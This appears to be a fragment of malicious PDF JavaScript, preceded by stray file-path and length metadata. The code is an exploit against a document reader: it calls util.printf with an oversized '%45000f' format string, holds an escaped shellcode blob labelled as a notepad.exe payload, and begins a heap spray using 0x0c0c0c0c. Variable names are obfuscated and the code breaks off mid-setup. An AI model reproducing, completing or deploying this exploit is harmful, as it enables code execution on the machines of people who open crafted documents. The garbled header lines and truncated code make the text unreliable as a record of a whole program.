 Output
end: 1599 length: 11549
length: 1282 lines: 184
this.bC = 3699;
util.printf("%45000f", num);
}
var eQ = "";
function gX() {
var basicZ = '';
// notepad.exe payload
var shellcode =
unescape("%uc931%u64b1%ub6bf%u558b%ud976%ud9cd%u2474%u58f4%ue883%u31fc%u0d78%u7803%ue20d%u6043%u2c45%u44e1%ub6af%u964c%ub72e%ued9a%u55a9%u1a18%u71cc%u2237%u7e30%u91b7%u1856%ue9ae%u2394%u74
79%ucdff%u5e6b%ufc95%ue562%u12a2%u77ad%u53d8%u925f%u4178%ue5b2%ufc62%uf826%ub883%u9e2c%u6c59%uf5dd%u5d2a%uc113%uc7c1%ub031%u6cf7%ua2b6%u1838%u2007%u1d29%ua0b1%u0314%uaee1%ufbd8%u96df%ua80b
%uc7cd%uca91%ubfab%u7091%uea13%u7a32%u7bb1%u5ba0%ue130%u3b9f%u8d42%ue4ba%u28a0%u4e20%u29d6%u0147%uf2cc%ucff0%uffb9%u2f62%uc948%u2904%ud333%ude69%u2b88%u10f3%u776b%uedee%uef80%u9fcf%u89c2%u
c649%uf510%u36e3%u10fb%ud153%u40ef%u4d82%u41f6%ue4ae%u5cb1%uf58a%uaa78%u3472%u750f%u52e6%u712a%u9faf%u5fea%uc24a%u9cf3%u64f2%u0559%u5ecc%u7957%u0607%ue3a9%u828a%u26fc%uc2cc%u7f97%u1577%u2a
0a%u9c21%u73c8%ube3e%u4838%uf571%u04de%uca4d%ue02c%u6126%u4c09%ucab8%u16cf%ueb5c%u3af3%uf869%u3ffd%u02b2%u2bfc%u17bf%u3214%u149e%u8f05%u0fff%uec38%u0df4%ue632%u5709%u0f5f%u481a%u6947%u7913
%u5680%u864d%ufe94%u9652%uec98%ua8a6%u13b3%ub6c0%u39da%ub1c7%u1421%ub9d8%u6f32%udef2%u091c%uf4e9%ude69%ufd04%ud308%ud722%u1af7%u2f5a%u15f2%u2d5b%u2f31%u3e43%u2c3c%u26a4%ub9d6%u2921%u6d1c%u
abe5%u1e0c%u059e%u8fa4%u3f0e%u3e4d%ucbaa%ud183%u5346%u40f5%ub4de%uf46f%uae52%u7901%u53fa%u1e82%uf294%u8d50%u9b01%u28cf%u50e5%ud262%ue195%u661d%u2003%ufeb8%ubcae");
var mem_array = new Array();
this.googleBasicR = "";
var cc = 0x0c0c0c0c;